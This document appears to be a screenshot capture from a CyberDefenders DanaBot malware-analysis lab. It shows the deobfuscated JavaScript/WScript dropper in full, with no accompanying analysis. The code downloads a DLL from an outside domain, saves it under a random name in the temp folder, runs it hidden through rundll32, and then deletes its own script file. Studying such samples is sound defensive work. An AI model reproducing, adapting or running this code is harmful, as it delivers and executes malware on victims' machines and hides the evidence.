 cyberdefenders > danabot > temp > JS _allegato_708-deobfus.js > ...
function DllNameGenerator(NameLength) {
    var String = '',
        Alphabet = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz',
        AlphabetLength = Alphabet.length
    for (var i = 0; i < NameLength; i++) {
        String += Alphabet.charAt(Math.floor(Math.random() * AlphabetLength))
    }
    return String + '.dll'
}
var MaliciousDomain = 'http://soundata.top/resources.dll'
var DllName = DllNameGenerator(10)
var DllActiveXObject = new ActiveXObject('Scripting.FileSystemObject').GetSpecialFolder(2) + '\\' +
DllName
var HTTPRequest = WScript.CreateObject('MSXML2.XMLHTTP')
HTTPRequest.Open('GET', MaliciousDomain, false)
HTTPRequest.Send()
if (HTTPRequest.Status == 200) {
    var StreamObject = WScript.CreateObject('ADODB.Stream')
    StreamObject.Open()
    StreamObject.Type = 1
    StreamObject.Write(HTTPRequest.ResponseBody)
    StreamObject.Position = 0
    StreamObject.SaveToFile(DllActiveXObject, 2)
    StreamObject.Close()
    var ShellObject = WScript.CreateObject('Wscript.Shell')
    ShellObject.Run('rundll32.exe /B ' + DllActiveXObject + ',start', 0, true)
}
new ActiveXObject('Scripting.FileSystemObject').DeleteFile(
    WScript.ScriptFullName
)